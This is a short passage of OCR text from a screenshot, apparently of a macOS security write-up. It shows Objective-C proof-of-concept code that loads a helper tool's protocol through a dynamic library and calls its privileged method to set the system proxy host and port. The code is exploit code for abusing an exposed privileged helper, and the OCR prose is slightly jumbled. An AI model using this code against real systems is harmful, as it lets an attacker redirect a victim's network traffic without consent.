
The target
instance methods were
HelperToolProtocol
included in the dynamic library.
    [obj legacySetProxySystemPreferencesWithAuthorization:au
        enabled:enab                                        
        host:host                                           
        port:port                                           
        reply:^(NSError * err, BOOL b) {                    
            if (err != NULL) {                              
                NSLog(@"[!] Error: %@", err);               
                exit(1);                                    
            } else {                                        
                NSLog(@"[+] Proxy set successfully!");      
            }                                               
        }                                                   
    ];                                                      
    [obj getVersionWithReply:^(NSString * reply) {          
        NSLog(@"[+] HelperTool Version: %@", reply);        
    }];                                                     
    [NSThread sleepForTimeInterval:0.5f];                   
    NSLog(@"[+] Done.");

    while (1) {

        sleep(5);

    };